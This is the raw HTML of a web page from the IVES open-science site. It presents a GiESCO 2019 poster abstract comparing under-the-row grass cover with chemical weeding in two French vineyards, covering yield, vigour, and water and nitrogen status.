<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"38096","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"6ff4e4095e"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/38096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=38096' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-38096-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/38096/et-core-unified-tb-43-38096.min.css?ver=1765382834" /><link rel="stylesheet" id="et-core-unified-38096-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/38096/et-core-unified-38096.min.css?ver=1765382834" /></head>
<body class="wp-singular post-template-default single single-post postid-38096 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-38096" class="et_pb_post post-38096 post type-post status-publish format-standard hentry category-giesco category-giesco-2019 category-ives-conference-series category-poster-vine-physiology-and-grape-ripening tag-giesco tag-giesco-2019 tag-ives-conference-series">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg" alt="GiESCO 2019 banner" title="ICS-banniere-GiESCO-2019-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24824" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/giesco/"><span property="name">GiESCO</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Herbicide-free systems based on under-the-row grass cover in French vineyards</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Herbicide-free systems based on under-the-row grass cover in French vineyards</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Context and purpose of the study &#8211;</strong> In a context of reducing herbicide use, the most part of French vineyards are developing permanent grass cover crops on inter-rows alleys, while under the row chemical weeding remains the general case. The setting up of a controlled grass cover crop under the vine row could be a complementary alternative to mechanical weeding – which one is very restrictive – interesting from a technical and economical point of view. The present study aimed at assessing agronomic impacts of grass cover crop under the row in different climatic conditions and production objectives.</p>
<p><strong>Material and methods &#8211;</strong> Two soil management treatments – under-the-row grass cover and chemical weeding, i.e. bare soil – were compared on two experimental plots in South-west and Mediterranean regions of France. Maximum percentage of grass cover per plot was 100% on South-west site and 30% on Mediterranean site. Experiments were implemented since 2007 on Malbec grape variety within AOP Cahors and since 2010 on Syrah within IGP Vin de Pays d’Oc. Each treatment was replicated three times in a complete randomized block design. Experimental monitoring was carried out over the medium to long term (six to nine years). Data were annually collected on grapevine production – yield, vigour – and water and nitrogen status (water potentials dynamics, leaf chlorophyll index, must assimilable nitrogen).</p>
<p><strong>Results &#8211;</strong> On Mediterranean site, introduction of under-the-row grass cover has not resulted in a significant decrease in yield or vigour. On South-west site, yield was reduced for this treatment in comparison to bare soil most of the years of monitoring, with variation according to climate. AOP production objective was nevertheless achieved for more than 50% of the vintages studied. Regarding vigour, over the first four years of study, an increasing rise of the relative difference between under-the-row grass cover treatment and bare soil was registered, until it reaches -45%. Proportion of grass coverage per plot seems to be a more important factor than climatic context to explain the impact of under-the-row grass cover on the vine. Monitoring of water and nitrogen status indicators highlighted that competition from under-the-row grass cover focuses on nitrogen rather than water. In South-west region, foliar nitrogen fertilisation was applied after four years of grass cover under the row. A strong reduction of the relative difference between under-the-row grass cover treatment and bare soil was then observed in terms of vigour and leaf nitrogen. The setting up of a grass cover under the row of vines appeared to be a viticultural practice compatible with different sets of constraints and objectives pertaining to the adaptation of production system such as management of the proportion of grass coverage and adaptation of the fertilisation practices.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/gontier-gaviglio-et-al/" target="_blank">Download the PDF</a>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: September 21, 2023</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: GiESCO 2019</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Poster</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="font-weight: 400;"><span>Laure GONTIER<sup>1*</sup>, Christophe GAVIGLIO<sup>1</sup>, Xavier DELPUECH<sup>2</sup></span></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="font-weight: 400;"><sup>1</sup> IFV Sud-ouest, V’innopôle, BP22, F-81310 Lisle sur Tarn, France<br /><sup>2 </sup>IFV Rhône-Méditerranée, 361 rue J.F. Breton, BP5095, F-34196 Montpellier, France</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="ynher.tbagvre[at]ivtariva.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-434328-517124"></span><script type="text/javascript">(function() {var ml="eo%.uamnc4i0rtlgv",mi=">54<03?17=:0<29;@:?70@:73816",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-434328-517124").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>grapevine, under-the-row grass cover, mediterranean and oceanic climates</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">GiESCO | GiESCO 2019 | IVES Conference Series</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-56647"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/56647/">Investigation on the potentiality of a biostimulant by <i>Fabaceae</i> tissues and rich in triacontanol to enhance grapevine resilience under drought stress</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The primary objective of this research was to investigate the potential benefits of a Fabaceae-based product rich in triacontanol (a long-chain alcohol) applied to Vitis vinifera cv. Merlot, on key physiological and productive parameters of grapevines under controlled water stress conditions.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/56647/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-13261"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/13261/">Variety and climatic effects on quality scores in the Western US winegrowing regions</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Wine quality is strongly linked to climate. Quality scores are often driven by climate variation across different winegrowing regions and years, but also influenced by other aspects of terroir, including variety. While recent work has looked at the relationship between quality scores and climate across many European regions, less work has examined New World winegrowing regions. Here we used scores from three major rating systems (Wine Advocate, Wine Enthusiast and Wine Spectator) combined with daily climate and phenology data to understand what drives variation across wine quality scores in major regions of the Western US, including regions in California, Oregon and Washington. We examined effects of variety, region, and in what phenological period climate was most predictive of quality. As in other studies, we found climate, based mainly on growing degree day (GDD) models, was generally associated with quality—with higher GDD associated with higher scores—but variety and region also had strong effects. Effects of region were generally stronger than variety. Certain varieties received the highest scores in only some areas, while other varieties (e.g., Merlot) generally scored lower across regions. Across phenological stages, GDD during budbreak was often most strongly associated with quality. Our results support other studies that warmer periods generally drive high quality wines, but highlight how much region and variety drive variation in scores outside of climate.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/13261/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-43351"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/43351/">Glutathione content evolution during spontaneous alcoholic fermentations of Sangiovese grapes</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Glutathione is a tripeptide (γ-Glu-Cys-Gly), which can occur in grapes, in must and in wine prevalently in the reduced form as well as in the oxidized form as glutathione disulfide. The importance of the reduced form of glutathione lies in its antioxidant activity. In must, it limits browning by reducing o-quinones produced by polyphenol oxidase activity on hydroxycinnamic acids; in wine, it exerts a protective effect on various aromatic compounds. Glutathione concentration in wine is lower than in grape juice and variable as it depends on several factors, ranging from the native content of grapes to winemaking technique.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/43351/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-43339"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/43339/">Study of the content of amino acids and biogenic amines in sparkling red wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The production of red sparkling wines is lower in Spain in comparison with the winemaking of white or rosé sparkling wines. In red sparkling wine processing it is essential to obtain suitable base wines that should have moderate alcohol content, high acidity, good color values, an adequate mouth-feel and a sweet tannin. Grapes for sparkling wine production have to be harvested at low maturity stages, with lower alcohol contents and higher acidities, which will that the phenolic maturity of the grapes is also low, showing green tannins.  This paper analyses different treatments in order to minimize these inconveniences: cold maceration-prefermentation and delestage to elaborate the grapes with lower maturity, must nanofiltration, and the partial osmosis of the wines made from grapes with an adequate maturity degree.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/43339/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-9763"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/9763/">Effects of different organic amendments on soil, vine, grape and wine, in a long-term field experiment  in Chinon vineyard (France)</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In a long-term experiment carried out in Chinon vineyard (37, France) during 23 years, the effects of several organic amendments were studied on soil, vine, grapes and wine. Four main treatments were compared on a calcareous sandy soil: control without organic amendment, dry crushed pruning wood at 2.1.t-1.ha-1.year-1 (D1), cow manure at 10 t-1. ha-1.year-1 (D1) and cow manure applied at 20 t-1.ha-1.year-1 (D2). D1 levels were calculated to fill the annual humus losses by mineralization.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/9763/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
